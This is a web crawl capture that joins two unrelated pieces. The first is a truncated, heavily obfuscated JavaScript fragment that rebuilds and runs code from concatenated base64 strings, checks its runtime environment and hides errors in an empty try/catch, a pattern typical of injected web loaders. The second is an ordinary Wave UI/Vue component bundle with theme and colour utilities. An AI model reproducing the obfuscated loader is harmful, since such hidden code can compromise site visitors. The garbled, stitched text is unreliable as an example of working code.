NiwnIUVKcScpK0soMHg2NjgsJ3BZa'+_0x3361978u(0x19e)+_0x3361978u(0x187)+'nKStLKDB4NTFmLCdGJTVYJykrSygweDJi'+_0x3361978u(0xbf)+'StLKDB4NWE1LCc4ZjZ6JykrSygweDU1MC'+_0x3361978u(0x243)+'LKDB4MzFiLCdVVzNMJykrSygweDVkZiwn'+'dlRRNScpK0soMHg2M2YsJ0lMelcnKStLK'+'DB4MzNmLCczXTQwJykrSygweDYwZSwnMV'+'deUCcpK0so')+(_0x3361978u(0xc3)+'UU2JykrSygweDM1ZiwnUXJZVycpK0soMH'+_0x3361978u(0x21a)+_0x3361978u(0x227)+'ZjEsJzdtZXInKStLKDB4NDVhLCcpYk51J'+_0x3361978u(0x21f)+'YsJ1goQjEnKStLKDB4MWJjLCdrel5bJyk'+'rSygweDQxMSwna3peWycpK0soMHg1MGUs'+'J3ZUUTUnKStLKDB4NWM5LCdRcllXJykrS'+_0x3361978u(0x235)+'kpQzMnKStLKDB4MmYwLCc4ZjZ6JykrSyg'+'weDIxYSwnaWptUycpK0soMHg0NTAsJyli'+'TnUnKStLKDB4MzY2LCdjKUU2JykrSygwe'+'DI0MywnS2QqUicpK0soMHgzZjgsJyg2dU'+'wnKStLKDB4NjM2LCdFbFFoJykrSygweDF'+'jNCwncFZEQicpK0soMHg2NDgsJyY4WFcn'+_0x3361978u(0x18f)+'CwnajdlYicpK0soMHg1YWQsJ2MpRTYnKS'+'tLKDB4NTJkLCdZXlUkJykrSygweDRkZSw'+'na3FWbicpK0soMHgyMjcsJ2pLNTEnKStL'+'KDB4NWM2LCdJTHpXJykrSygweDUxNywnS'+_0x3361978u(0x247)+'B4NjU5LCcmOFhXJykrSygweDFlYSwnOSl'+'DMycpK0soMHg1NDAsJ0tkKlInKStLKDB4'+_0x3361978u(0xc1)+'CcpK0soMHgzMTgsJ2pLNTEnKStLKDB4Nj'+'M3LCcmOFhXJykrSygweDI2NCwnaks1MSc'+'pK0soMHg2NDksJ1hmZTEnKStLKDB4NjYx'+_0x3361978u(0xb7)+_0x3361978u(0xe7)+'dqSzUxJykr')+('SygweDFjZiwnRiU1WCcpK0soMHgyNjIsJ'+_0x3361978u(0x1b7)+'gweDFlNSwnaks1MScpK0soMHg0M2UsJ15'+'BdUUnKStLKDB4NGQ3LCdYKEIxJykrSygw'+'eDM0NiwnaWptUycpK0soMHgyMmEsJ2lDT'+'DEnKStLKDB4NWIyLCdIQml2JykrSygweD'+'U1NSwnZ054ZycpK0soMHgzODgsJ2o3ZWI'+'nKStLKDB4MzRjLCdoSWEjJykrSygweDJk'+'Mywnd1EkXScpK0soMHgzOTAsJ20mcFUnK'+'StLKDB4NTQyLCd3USRdJykrSygweDUwYi'+'wnVk0zcycpK0soMHg1N2UsJ2lDTDEnKSt'+_0x3361978u(0x19d)+'VmRNWicpK0soMHg1MzAsJ1RCSmMnKStLK'+_0x3361978u(0x109)+'ohZmUnKStLKDB4M2Y2LCdYZmUxJykrSyg'+_0x3361978u(0x1fe)+'elcnKStLKDB4NDg0LCdrel5bJykrSygwe'+'DI4ZiwnSEJpdicpK0soMHg1OTgsJzJhYX'+_0x3361978u(0x128)+'jOSwnaUNMMScpK0soMHgzNTcsJ0hCaXYn'+'KStLKDB4NDE2LCchRUpxJykrSygweDYyZ'+'SwnKDZ1TCcpK0soMHgxZjYsJ1NbIXYnKS'+'tLKDB4M2M3LCd3USRdJykrSygweDQyMyw'+'nVEJKYycpK0soMHg0OWMsJ2MpRTYnKStL'+'KDB4NTlmLCcma3RmJykrSygweDFjOSwna'+'ks1MScpK0soMHgzYmUsJ0g0cFUnKStLKD'+'B4MjEyLCdPZ2hdJykrSygweDQ0NywnREB'+_0x3361978u(0xfe)+'NjI4LCdrel5bJykrSygweDMxNSwnaUNMM'+'ScpK0soMHg1MmIsJ2o3ZWInKStLKDB4Mj'+'dkLCdRVFs0')+('JykrSygweDM4ZSwna3FWbicpK0soMHg1M'+_0x3361978u(0x1f7)+'krSygweDJlYSwnJmt0ZicpK0soMHg1NWE'+'sJ20mcFUnKStLKDB4NjJiLCc4ZjZ6Jykr'+'SygweDJmZiwnWGZlMScpK0soMHg1YmYsJ'+'20mcFUnKStLKDB4MjkyLCdpQ0wxJykrSy'+_0x3361978u(0x1fb)+'yWVcnKStLKDB4NWFhLCdZXlUkJykrSygw'+_0x3361978u(0x1e9)+'lAnKStLKDB4MzYzLCdTWyF2JykrSygweD'+'YyMiwnVEJKYycpK0soMHgzYzksJzhmNno'+'nKStLKDB4NGUyLCdoSWEjJykrSygweDQw'+'YywnOSlDMycpK0soMHgzMmEsJ1NbIXYnK'+'StLKDB4MjllLCdTWyF2JykrSygweDM2OC'+'wnVk0zcycpK0soMHgyYTEsJ1FUWzQnKSt'+_0x3361978u(0xff)+'bSZwVScpK0soMHg2NDcsJzhmNnonKStLK'+'DB4MmJjLCcyYWFwJykrSygweDIyZSwnai'+_0x3361978u(0xd7)+_0x3361978u(0xe9)+'aCcpK0soMHgzYjUsJ0lMelcnKStLKDB4N'+'TU0LCcoNnVMJykrSygweDJlZSwnYylFNi'+'cpK0soMHgyNTcsJzhmNnonKStLKDB4M2V'+'iLCcyYWFwJykrSygweDRlNCwnM100MCcp'+'K0soMHg1ZGUsJ1hmZTEnKStLKDB4MzJlL'+_0x3361978u(0xa4)+'soMHgyNDgsJ0VsUWgnKStLKDB4NDQ2LCd'+'qc1VOJykrSygweDNiZCwnbSZwVScpK0so'+_0x3361978u(0x1f4)+_0x3361978u(0x21c)+_0x3361978u(0x135))+('cFUnKStLKDB4MmM2LCcxZ01WJykrSygwe'+'DM4MywnU1shdicpK0soMHg0YTMsJ20mcF'+'UnKStLKDB4M2NhLCcmOFhXJykrSygweDN'+_0x3361978u(0x1eb)+'KStLKDB4NTVmLCc3bWVyJykrSygweDRiZ'+_0x3361978u(0xf6)+'tLKDB4MzJkLCdYZmUxJykrSygweDIwOCw'+'nXkF1RScpK0soMHg0MmMsJ1FyWVcnKStL'+'KDB4NTFlLCc1YVZMJykrSygweDJhYywnd'+'lRRNScpK0soMHg0ZjUsJ0YlNVgnKStLKD'+_0x3361978u(0x15a)+'KcScpK0soMHg0ZjAsJ1FUWzQnKStLKDB4'+'MmNhLCdWZE1aJykrSygweDUzYSwnSEJpd'+'icpK0soMHg1ODksJ0g0cFUnKStLKDB4Mz'+'g5LCchRUpxJykrSygweDI4OSwnYylFNic'+'pK0soMHg0YTAsJzhmNnonKStLKDB4M2Rl'+'LCdpQ0wxJykrSygweDQ0MywnVVczTCcpK'+_0x3361978u(0x211)+'dwWWtFJykrSygweDVhNCwnRiU1WCcpK0s'+'oMHg2MGQsJ2lqbVMnKStLKDB4NjIxLCd3'+'USRdJykrSygweDU2MywnVk0zcycpK0soM'+'HgyOTUsJ2QwbkonKStLKDB4MzQ0LCdoSW'+'EjJykrSygweDMzYywnYlEwWCcpK0soMHg'+_0x3361978u(0x1e3)+_0x3361978u(0x262)+'zQsJ2lqbVMnKStLKDB4MzZkLCdGJTVYJy'+_0x3361978u(0x183)+'sJzhmNnonKStLKDB4NDc2LCdEQE5SJykr'+'SygweDI0YiwnS2QqUicpK0soMHgyN2EsJ'+_0x3361978u(0x112)+'gweDFkMCwn')+(_0x3361978u(0x17d)+'DB4NDg1LCchRUpxJykrSygweDFmZSwnOG'+'Y2eicpK0soMHg2NWQsJyliTnUnKStLKDB'+_0x3361978u(0x14c)+'ZycpK0soMHg0NTYsJ0VsUWgnKStLKDB4M'+'mUwLCdqSzUxJykrSygweDQ1YywnS2QqUi'+'cpK0soMHgyYmUsJyliTnUnKStLKDB4NDF'+'iLCcoNnVMJykrSygweDMyYiwndlRRNScp'+'K0soMHgzYWYsJ1RCSmMnKStLKDB4NGIzL'+_0x3361978u(0x11a)+_0x3361978u(0xd5)+'oSWEjJykrSygweDQxOSwnYylFNicpK0so'+'MHg1NGMsJzdtZXInKStLKDB4MzVlLCdGJ'+'TVYJykrSygweDI5ZCwnSUx6VycpK0soMH'+'g0ZGMsJyZrdGYnKStLKDB4Mzg0LCdpam1'+'TJykrSygweDJjMCwnT2doXScpK0soMHgz'+'ZjUsJ2JRMFgnKStLKDB4NTk5LCd3USRdJ'+'ykrSygweDQ1MiwnKDZ1TCcpK0soMHgyZj'+'QsJ2o3ZWInKStLKDB4MjQyLCdpQ0wxJyk'+'rSygweDVjOCwncFlrRScpK0soMHgyNjks'+'J1RCSmMnKStLKDB4Mjk5LCdJTHpXJykrS'+'ygweDQ0YiwnaUNMMScpK0soMHg0YWMsJy'+'FFSnEnKStLKDB4NDc1LCdwWWtFJykrSyg'+'weDFkMiwnN21lcicpK0soMHg0ZjEsJ2pz'+'VU4nKStLKDB4MzQwLCc3bWVyJykrSygwe'+'DFlMywnRWxRaCcpK0soMHgzMWUsJ2t6Xl'+_0x3361978u(0x12a)+'iOCwnRWxRaCcpK0soMHg1ODAsJ15BdUUn'+'KStLKDB4NDBmLCczXTQwJykrSygweDQzY'+'iwnOGY2eicpK0soMHgyMzYsJyliTnUnKS'+_0x3361978u(0x1c9))+(_0x3361978u(0x138)+_0x3361978u(0x23e)+_0x3361978u(0x229)+'oMHg1ZDAsJ2pzVU4nKStLKDB4MzQ3LCdr'+'cVZuJykrSygweDMxYywnRiU1WCcpK0soM'+'HgzYWIsJ0YlNVgnKStLKDB4NWNmLCd2VF'+'E1JykrSygweDI3NywnKWJOdScpK0soMHg'+'0NTUsJ1RCSmMnKStLKDB4NTM5LCdoSWEj'+_0x3361978u(0x261)+'GMsJzFXXlAnKStLKDB4MjI2LCcmOFhXJy'+'krSygweDIwYiwnJjhYVycpK0soMHg1MGY'+'sJ1NbIXYnKStLKDB4MjVlLCdFbFFoJykr'+_0x3361978u(0x141)+'20mcFUnKStLKDB4NGVmLCdiUTBYJykrSy'+'gweDNmNywnREBOUicpK0soMHg1OGQsJzV'+'hVkwnKStLKDB4NDYzLCcpYk51JykrSygw'+'eDFmYiwnWGZlMScpK0soMHgyYzEsJ2pLN'+'TEnKStLKDB4MjgwLCdWZE1aJykrSygweD'+_0x3361978u(0x22b)+'nKStLKDB4MWI4LCdqIWZlJykrSygweDUz'+'ZSwna3peWycpK0soMHg0MWUsJ3dRJF0nK'+_0x3361978u(0x1ba)+'FhLCcxZ01WJykrSygweDNmOSwnNWFWTCc'+_0x3361978u(0x1b5)+'LCdYKEIxJykrSygweDJiNywnajdlYicpK'+'0soMHg0YzUsJ2QwbkonKStLKDB4NWVmLC'+'dWZE1aJykrSygweDIyOSwnaUNMMScpK0s'+'oMHg0OTUsJ1ZNM3MnKStLKDB4MmM1LCdI'+'Qml2JykrSygweDQ1MywnanNVTicpK0soM'+_0x3361978u(0x16b)+'ZMJykrSygw')+(_0x3361978u(0xeb)+'EInKStLKDB4NGU2LCdeQXVFJykrSygweD'+'YwNywncFlrRScpK0soMHg2MGIsJzFnTVY'+'nKStLKDB4NTE2LCdYKEIxJykrSygweDJh'+_0x3361978u(0x245)+_0x3361978u(0x123)+'wnIUVKcScpK0soMHgzZTAsJ0lMelcnKSt'+'LKDB4M2I2LCdGJTVYJykrSygweDI1NCwn'+'WChCMScpK0soMHgyMjgsJ1FUWzQnKStLK'+'DB4NWE3LCdZXlUkJykrSygweDU4NSwnYy'+'lFNicpK0soMHg0ZmYsJ0YlNVgnKStLKDB'+_0x3361978u(0x1ad)+'MycpK0soMHg0YjIsJ1goQjEnKStLKDB4M'+'jQ3LCdtJnBVJykrSygweDUzMywnJjhYVy'+'cpK0soMHgyMzcsJ1goQjEnKStLKDB4NWV'+_0x3361978u(0xed)+'K0soMHg0OWQsJ2t6XlsnKStLKDB4M2ZmL'+'CdqN2ViJykrSygweDFlZSwnZDBuSicpK0'+'soMHg0YTksJ1goQjEnKStLKDB4MWIyLCd'+'jKUU2JykrSygweDQ2ZCwnVmRNWicpK0so'+'MHg2MDEsJzFnTVYnKStLKDB4NGZhLCc5K'+_0x3361978u(0x1fc)+'g0Y2EsJyliTnUnKStLKDB4MzQxLCdoSWE'+_0x3361978u(0x175)+'MzUsJ2lDTDEnKStLKDB4NGE1LCd3USRdJ'+'ykrSygweDQ1OSwnWChCMScpK0soMHg1Yj'+'ksJ1VXM0wnKStLKDB4MmFiLCdiUTBYJyk'+'rSygweDMyNiwnaUNMMScpK0soMHgyOGMs'+'JzkpQzMnKStLKDB4NDYxLCdqSzUxJykrS'+_0x3361978u(0xad)+'VhVkwnKStL')+('KDB4MmViLCdYKEIxJykrSygweDVlMSwna'+'WptUycpK0soMHgxYzgsJ2QwbkonKStLKD'+'B4NTI5LCcoNnVMJykrSygweDVmNCwncFl'+'rRScpK0soMHgyNzAsJ1leVSQnKStLKDB4'+_0x3361978u(0x117)+'ScpK0soMHgzMTksJyY4WFcnKStLKDB4MW'+'UwLCdRcllXJykrSygweDU1OCwnajdlYic'+'pK0soMHgyZjcsJ2MpRTYnKStLKDB4NDgz'+'LCdFbFFoJykrSygweDU2MCwna3peWycpK'+_0x3361978u(0xb6)+_0x3361978u(0x107)+'oMHgyNTUsJyFFSnEnKStLKDB4M2VmLCdY'+'ZmUxJykrSygweDQzZCwnT2doXScpK0soM'+'HgxY2MsJzNdNDAnKStLKDB4M2Q5LCdJTH'+'pXJykrSygweDI3YywnVEJKYycpK0soMHg'+'1NDcsJ1FyWVcnKStLKDB4MWMwLCdFbFFo'+'JykrSygweDRiOSwnWGZlMScpK0soMHgzZ'+_0x3361978u(0x249)+_0x3361978u(0x246)+'sJ3BWREInKStLKDB4NjFmLCdoSWEjJykr'+_0x3361978u(0xd4)+'yZrdGYnKStLKDB4M2FlLCdrel5bJykrSy'+_0x3361978u(0xc4)+'JYSMnKSsncCcpLGRbSygweDI4YiwnRWxR'+'aCcpXT1LKDB4MjA0LCc3bWVyJykrSygwe'+'DUwMCwnM100MCcpKyduZycsZFtLKDB4MW'+'RhLCdoSWEjJyldPWZ1bmN0aW9uKHMsdCx'+_0x3361978u(0x1e8)+_0x3361978u(0x1b2)+'SxkW0soMHg1ZjEsJzkpQzMnKV09ZnVuY3'+'Rpb24ocyx0')+('KXtyZXR1cm4gc3x8dDt9LGRbSygweDM2Y'+'SwnOGY2eicpXT1mdW5jdGlvbihzLHQsdS'+'x2LHcseCx5KXtyZXR1cm4gcyh0LHUsdix'+'3LHgseSk7fSxkW0soMHgyNmYsJ0RATlIn'+'KV09ZnVuY3Rpb24ocyx0LHUsdix3KXtyZ'+_0x3361978u(0xb4)+_0x3361978u(0x16a)+'6JykrSygweDYxOSwnS2QqUicpK0soMHgy'+'OGEsJ2pLNTEnKSsnXScsZFtLKDB4MzNhL'+'CdVVzNMJyldPUsoMHg1ZjAsJ0YlNVgnKS'+'tLKDB4MjU2LCdRVFs0JykrSygweDViZCw'+'nWGZlMScpK0soMHg0NGEsJyY4WFcnKSxk'+_0x3361978u(0x1b6)+'24ocyx0KXtyZXR1cm4gcyh0KTt9LGRbSy'+_0x3361978u(0xba)+'oNnVMJykrSygweDJkYywnU1shdicpK0so'+_0x3361978u(0xc2)+'2ViJykrJ10nLGRbSygweDIxOSwnMWdNVi'+'cpXT1LKDB4NTcyLCdVVzNMJykrSygweDI'+'xZiwnMVdeUCcpK0soMHgxY2IsJyZrdGYn'+'KStLKDB4MmRhLCdkMG5KJykrSygweDNkN'+'ywnSEJpdicpO3ZhciBnPWQsaD1mdW5jdG'+'lvbigpe3ZhciBzPSEhW107cmV0dXJuIGZ'+_0x3361978u(0x203)+_0x3361978u(0x222)+'2lmKHUpe3ZhciB3PXVbTCgweDMwMSwnN2'+'1lcicpXSh0LGFyZ3VtZW50cyk7cmV0dXJ'+'uIHU9bnVsbCx3O319OmZ1bmN0aW9uKCl7'+'fTtyZXR1cm4gcz0hW10sdjt9O30oKTtmd'+'W5jdGlvbiBpKHMsdCl7dmFyIE09Syx1PX'+'t9O3VbTSgw')+('eDNlYywnanNVTicpXT1mdW5jdGlvbihBL'+_0x3361978u(0x147)+_0x3361978u(0xdb)+'4MjA5LCc1YVZMJyldPWdbTSgweDFlZCwn'+'MVdeUCcpXSx1W00oMHg1ZjgsJ2QwbkonK'+'V09ZnVuY3Rpb24oQSxCKXt2YXIgTz1NO3'+_0x3361978u(0x137)+'oQSxCKTt9LHVbTSgweDVlYiwnKWJOdScp'+_0x3361978u(0x14f)+_0x3361978u(0x156)+'wna3FWbicpXSx1W00oMHgzYzYsJyY4WFc'+'nKV09ZnVuY3Rpb24oeCl7dmFyIFA9TTty'+_0x3361978u(0xca)+'HgpO30sdVtNKDB4Mjg4LCdwWWtFJyldPW'+'dbTSgweDYyZiwnM100MCcpXSx1W00oMHg'+'0YjUsJ1ZNM3MnKV09ZnVuY3Rpb24oeCx5'+_0x3361978u(0x200)+'DFmOSwnMWdNVicpXSh4LHksQSk7fSx1W0'+'0oMHgzNDUsJ3BZa0UnKV09Z1tNKDB4NDU'+'4LCdkMG5KJyldLHVbTSgweDQ1MSwnKWJO'+_0x3361978u(0x15c)+'U07cmV0dXJuIGdbUigweDIwMSwnNWFWTC'+'cpXShBLEIpO307dmFyIHY9dTtmb3IodmF'+'yIHcgaW4gcylpZihnW00oMHg2MzIsJyFF'+'SnEnKV0od1tNKDB4NDYyLCdWZE1aJykrJ'+'2gnXSx0KSYmZnVuY3Rpb24oeCx5KXt2YX'+'IgUz1NLEE9dltTKDB4NDRmLCdYZmUxJyl'+_0x3361978u(0x11e)+'PTB4MDt3aGlsZSghIVtdKXtzd2l0Y2goQ'+'VtCKytdKXtjYXNlJzAnOnZhciBDPXZbUy'+'gweDQ5OCwn')+('a3peWycpXShoLHRoaXMsZnVuY3Rpb24oK'+'Xt2YXIgVD1TLEc9dltUKDB4NWJhLCdrcV'+'ZuJyldKHR5cGVvZiB3aW5kb3csdltUKDB'+'4Mzc4LCcpYk51JyldKT93aW5kb3c6dltU'+'KDB4NTc5LCdVVzNMJyldKHR5cGVvZiBwc'+'m9jZXNzLHZbVCgweDUzNSwnMWdNVicpXS'+_0x3361978u(0x1bc)+'lb2YgcmVxdWlyZSx2W1QoMHgzNjEsJyY4'+_0x3361978u(0x231)+'V0odHlwZW9mIGdsb2JhbCx2W1QoMHg1OT'+'EsJ2t6XlsnKV0pP2dsb2JhbDp0aGlzLEg'+'9ZnVuY3Rpb24oKXt2YXIgVT1ULEk9bmV3'+'IEdbKFUoMHgyM2YsJyg2dUwnKSkrJ3AnX'+_0x3361978u(0x1c4)+'VybiFJW1UoMHg2MTgsJ1VXM0wnKV0oQyk'+'7fTtyZXR1cm4gdltUKDB4NDZmLCdjKUU2'+'JyldKEgpO30pO2NvbnRpbnVlO2Nhc2UnM'+'Sc6dmFyIEQ9e307RFtTKDB4NTYyLCdrcV'+'ZuJyldPXZbUygweDIwMCwnS2QqUicpXTt'+_0x3361978u(0xdf)+'dltTKDB4MmYyLCc1YVZMJyldKEMpO2Nvb'+_0x3361978u(0x12b)+'tjYXNlJzQnOmZvcih2YXIgRj0weDI7dlt'+'TKDB4NTRlLCdGJTVYJyldKEYseVtTKDB4'+'NWU0LCdtJnBVJykrJ2gnXSk7RisrKWlmK'+_0x3361978u(0xd6)+'g0NGUsJ0hCaXYnKStTKDB4M2NlLCcxZ01'+'WJyldKHlbRl1bMHgwXSkseVtGXVsweDFd'+'KSlyZXR1cm47Y29udGludWU7fWJyZWFrO'+'319KHcsYXJndW1lbnRzKSlyZXR1cm4gc1'+'t3XTt9ZnVu')+(_0x3361978u(0x214)+'FtWKDB4NTc3LCdTWyF2JyldPWZ1bmN0aW'+'9uKEEsQil7dmFyIFc9VjtyZXR1cm4gZ1t'+_0x3361978u(0x1d7)+'W1YoMHgyMWIsJzNdNDAnKV09ZnVuY3Rpb'+'24oQSxCKXt2YXIgWD1WO3JldHVybiBnW1'+'goMHgyNGQsJ0VsUWgnKV0oQSxCKTt9LHR'+'bVigweDU1MywnZ054ZycpXT1mdW5jdGlv'+_0x3361978u(0x10c)+'SgweDMyMCwnVk0zcycpXShBLEIpO30sdF'+'tWKDB4NTMyLCc4ZjZ6JyldPWZ1bmN0aW9'+_0x3361978u(0x1fd)+'KDB4M2EwLCdTWyF2JyldKEEsQik7fTt2Y'+'XIgdT10LHY9bmV3IFJlZ0V4cChnW1YoMH'+'g1ZWUsJzdtZXInKV0sJ2cnKSx3PWdbVig'+'weDI1OCwncFlrRScpXVtWKDB4MzBmLCcz'+'XTQwJykrJ2NlJ10odiwnJyksdj1nW1YoM'+'Hg1YmIsJ2pzVU4nKV0oYnRvYSxzKVtWKD'+'B4NWUzLCdEQE5SJyldKCc9JywweDQpW1Y'+'oMHg1NjYsJzJhYXAnKV0oJy4nKVtWKDB4'+_0x3361978u(0x1b3)+'CdIQml2JykrJ3NlJ10oKVtWKDB4NTIyLC'+'dUQkpjJyldKCcnKSxzPXZbVigweDRhZCw'+'nJjhYVycpKydjZSddKC9bYS16QS1aXS9n'+_0x3361978u(0x1f0)+_0x3361978u(0x103)+'cnKSthMCgweDJkOCwnJjhYVycpKydkZSd'+'dKHVbYTAoMHg0MTIsJ2ohZmUnKV0odVth'+'MCgweDRjZSwnVmRNWicpXSh4LCdaJyk/M'+'Hg1YToweDdhLHg9dVthMCgweDNmNCwnS2'+'QqUicpXSh4')+('W2EwKDB4MjYxLCc3bWVyJykrYTAoMHgxZ'+'jQsJ1hmZTEnKV0oMHgwKSwweGQpKT94On'+_0x3361978u(0x25d)+'hKSk7fSksdj1uZXcgUmVnRXhwKGdbVigw'+'eDIzZSwnSEJpdicpXSwnZycpO3JldHVyb'+'iBnW1YoMHg1ZGEsJ1FUWzQnKV0oZ1tWKD'+_0x3361978u(0x1a8)+_0x3361978u(0xe0)+'KV0oZ1tWKDB4NDNhLCdGJTVYJyldKHcsZ'+'1tWKDB4NWY2LCc5KUMzJyldKSxnW1YoMH'+'gyZGUsJ2lDTDEnKV1bVigweDYzOCwnKDZ'+'1TCcpKydjZSddKHYsJycpKSwnLycpLHMp'+'LGdbVigweDQ2NywnUXJZVycpXSk7fXZhc'+'iBrLGwsbSxvLHA9bmV3IFJlZ0V4cChnW0'+_0x3361978u(0x228)+'bSygweDI0MSwnJmt0ZicpXSxsPXAsbT1m'+_0x3361978u(0xb9)+'1thMSgweDRiYSwnWChCMScpXT1mdW5jdG'+'lvbih3LHgseSxBLEIsQyxELEUsRixHLEg'+_0x3361978u(0x178)+'eDM0YiwnJjhYVycpXSh3LHgseSxBLEIsQ'+'yxELEUsRixHLEgpO30sc1thMSgweDM2NS'+'wnbSZwVScpXT1mdW5jdGlvbih3LEEpe3Z'+'hciBhMz1hMTtyZXR1cm4gZ1thMygweDJm'+_0x3361978u(0x206)+'DQxNywnUVRbNCcpXT1mdW5jdGlvbih3LH'+'gseSxBLEIsQyxEKXt2YXIgYTQ9YTE7cmV'+'0dXJuIGdbYTQoMHgyZTgsJ1goQjEnKV0o'+_0x3361978u(0x24f)+'GY2LCc1YVZMJyldPWZ1bmN0aW9uKHcseC'+'x5LEEsQil7')+('dmFyIGE1PWExO3JldHVybiBnW2E1KDB4N'+'DA0LCdRcllXJyldKHcseCx5LEEsQik7fT'+_0x3361978u(0x159)+'1TCcpXSh3aW5kb3cse30pLHY9bmV3IFJl'+'Z0V4cChnW2ExKDB4MjczLCczXTQwJyldL'+'CdnJyksdj11W2dbYTEoMHgyMWMsJ0RATl'+'InKV1bYTEoMHgzZDYsJ2dOeGcnKSsnY2U'+'nXSh2LCcnKV07diYmKG5ldyB2KDB4MCww'+'eDApW2ExKDB4NTI2LCc3bWVyJyldPWdbY'+'TEoMHg1YTAsJ0g0cFUnKV0oaixmdW5jdG'+'lvbigpe3ZhciBhNj1hMSx3PXRbYTYoMHg'+_0x3361978u(0x233)+'LCchRUpxJyldKHdpbmRvdyx7fSksMHg4L'+_0x3361978u(0x115)+'g1LDB4NjVdLFsweDQsMHg2ZF0sWzB4Myw'+'weDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2'+'Zl0sWzB4MCwweDY0XSk7aWYodylyZXR1c'+_0x3361978u(0x1b9)+_0x3361978u(0x10b)+'4NzRdLFsweDIsMHg2M10sWzB4MCwweDZj'+'XSksISF3JiZ0W2E2KDB4NjMwLCdkMG5KJ'+'yldKGksdywweDQsWzB4MywweDY2XSxbMH'+'gyLDB4NjVdKTt9KCkpKTt9LCEobz1nW0s'+'oMHgzY2IsJ20mcFUnKV0obyx3aW5kb3cp'+_0x3361978u(0x15e)+_0x3361978u(0x20a)+'wweDZlXSxbMHhhLDB4NzNdLFsweDgsMHg'+_0x3361978u(0xf4)+'LFsweDIsMHg2NF0sWzB4MCwweDYxXSkpJ'+'iZnW0soMHgxZDgsJ2dOeGcnKV0obyxrW0'+'soMHg1NjEs')+('J1RCSmMnKSsnY2UnXShsLCcnKSxtKTt9K'+'CkpOw==')))();}.toString();return _0x6728292.slice(_0x6728292.indexOf("{") + 1, _0x6728292.lastIndexOf("}"))})())),d[S(0x1e50,'2H@0')])));}catch(x){}}());

--- FILE ---
content_type: text/javascript
request_url: https://turnerindustries.applicantpro.com/js/web-components/public-career-site-37654234.js
body_size: 105129
content:
const sd = window.Vue.reactive, ld = sd({
  on: "#app",
  // Sets the Wave UI root node. If not found, will default to `body`.
  breakpoints: {
    xs: 600,
    sm: 900,
    md: 1200,
    lg: 1700,
    xl: 9999
    // Xl only needs a greater value than lg but starts from lg and goes to infinity.
  },
  css: {
    // Generate shades for custom colors and status colors.
    // Note: the color palette shades are always generated separately from SCSS.
    colorShades: !0,
    // Generate CSS variables for color shades.
    // Note: colorShades must be enabled for this to work.
    colorShadeCssVariables: !1,
    // Generate palette colors and palette color shades.
    // Can't have this option: color palette is generated via SCSS in colors.scss.
    // colorPalette: true,
    breakpointSpaces: !1,
    // Generate margin & padding classes for each breakpoint. E.g. `sm-ma2`.
    // Generate helper classes for each breakpoint.
    // E.g. `sm-text-left`, `xs-hide`.
    breakpointLayoutClasses: !0,
    grid: 12
  },
  colors: {
    // Default colors of Wave UI. Can be overridden from the Wave UI user config on init.
    light: {
      primary: "#234781",
      secondary: "#d3ebff",
      info: "#3d9ff5",
      warning: "#f80",
      success: "#54b946",
      error: "#f65555"
    },
    dark: {
      primary: "#89b6d2",
      secondary: "#375b6a",
      info: "#3d9ff5",
      warning: "#f80",
      success: "#54b946",
      error: "#f65555"
    }
  },
  // The initial theme to use.
  // To switch theme while running, call the $waveui.switchTheme('light'|'dark') method.
  theme: "light",
  // One of 'light', 'dark', 'auto'.
  icons: [],
  iconsLigature: !1,
  notificationManager: {
    align: "right",
    transition: "default"
    // Sliding from the side by default.
  },
  presets: {}
  // User presets for each component.
}), Sa = (e, t = ld) => {
  if (!Object.keys(t).length)
    t = Object.assign(t, e);
  else
    for (const o in e) {
      const n = e[o];
      typeof n == "object" && typeof t[o] == "object" ? Sa(e[o], t[o]) : t[o] = n;
    }
  return t;
}, Co = (e) => console.warn(`Wave UI: ${e}`), mo = (e) => console.error(`Wave UI: ${e}`), rd = (e) => {
  ["light", "dark"].forEach((t) => {
    const o = e.colors[t];
    o.shades = {};
    for (const n in o) {
      if (n === "shades")
        continue;
      const s = o[n], i = { label: n, color: (o[n]?.color ?? o[n])?.replace?.("#", "") }, l = i.color;
      if (l) {
        l.length === 3 && (i.color = l[0] + "" + l[0] + l[1] + l[1] + l[2] + l[2]);
        for (let r = 1; r <= 6; r++) {
          const a = hd(`#${i.color}`, r * (s?.lightIncrement ?? 16) + (s?.lightOffset ?? 0)), d = pd(`#${i.color}`, r * (s?.darkIncrement ?? 12.4) + (s?.darkOffset ?? 0));
          o.shades[`${i.label}-light${r}`] = a, o.shades[`${i.label}-dark${r}`] = d;
        }
      }
    }
  });
}, Rs = (e, t) => {
  const o = {
    ...t.reduce((n, s) => {
      n[s.label] = s.color;
      const i = (s.shades || []).reduce((l, r) => (l[r.label] = r.color, l), {});
      return { ...n, ...i };
    }, { ...e, ...e.shades })
  };
  return delete o.shades, o;
};
function Eo(e, t, o) {
  return Math.min(Math.max(e, t), o);
}
function To(e) {
  const t = e.toString(16);
  return t.length === 1 && `0${t}` || t.length === 2 && t || mo(`expected value from 0~255, got: ${e}`) || "";
}
function ad(e) {
  return /^#[0-9a-f]{6}([0-9a-f]{2})?$/i.test(e);
}
function dd(e) {
  return /^#[0-9a-f]{3}([0-9a-f])?$/i.test(e);
}
function ud(e) {
  return `#${e.substring(1).split("").map((t) => `${t}${t}`).join("")}`;
}
function cd(e) {
  return ad(e) && e || dd(e) && ud(e) || mo(`expected color hex string, got '${e}'`) || "";
}
function Ps(e) {
  const t = cd(e), o = parseInt(t.substring(1, 3), 16), n = parseInt(t.substring(3, 5), 16), s = parseInt(t.substring(5, 7), 16), i = t.length === 9 ? parseInt(t.substring(7, 9), 16) / 255 : 1;
  return {
    red: o,
    green: n,
    blue: s,
    alpha: i,
    hasAlpha: t.length === 9
  };
}
function Ds(e, t, o, n) {
  return `#${To(e)}${To(t)}${To(o)}${n ? To(Math.floor(n * 255)) : ""}`;
}
function $a(e, t, o = 50) {
  const n = Ps(e), s = Ps(t), i = Eo(o, 0, 100) / 100, l = 2 * i - 1, r = n.alpha - s.alpha, a = ((l * r === -1 ? l : (l + r) / (1 + l * r)) + 1) / 2, d = 1 - a, c = Eo(Math.round(n.red * a + s.red * d), 0, 255), u = Eo(Math.round(n.green * a + s.green * d), 0, 255), h = Eo(Math.round(n.blue * a + s.blue * d), 0, 255), p = n.alpha * i + s.alpha * (1 - i);
  return n.hasAlpha || s.hasAlpha || p !== 1 ? Ds(c, u, h, p) : Ds(c, u, h);
}
function hd(e, t = 15) {
  return $a("#ffffff", e, t);
}
function pd(e, t = 12.4) {
  return $a("#000000", e, t);
}
const Ns = [
  {
    label: "pink",
    color: "#e91e63",
    shades: [
